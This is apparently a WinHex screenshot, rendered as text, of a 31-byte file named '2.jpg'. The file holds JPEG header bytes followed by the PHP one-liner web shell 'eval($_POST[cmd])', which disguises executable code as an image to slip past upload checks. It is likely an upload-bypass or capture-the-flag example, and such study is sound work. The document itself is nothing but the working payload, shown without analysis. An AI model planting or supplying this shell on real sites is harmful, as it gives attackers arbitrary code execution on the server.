 WinHex - [2.jpg]
File Edit Search Navigation View Tools Specialist Options Window Help 19.9 x86
2.jpg
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ANSI ASCII
0 00 FF D8 FF FE 00 3C 3F 70 68 70 20 65 76 61 6C ÿØÿþ <?php eval
16 28 24 5F 50 4F 53 54 5B 63 6D 64 5D 29 3F 3E ($_POST[cmd])?>
2.jpg
C:\Users\Rukia\Desktop
File size: 31 B
31 bytes
Default Edit Mode
State: original
Undo level: 2
Undo reverses: data pasting
Creation time: 2020/11/26
12:06:31
Last write time: 2020/11/26
12:06:21
Attributes: A
Icons: 0
Mode: hexadecimal
Offsets: decimal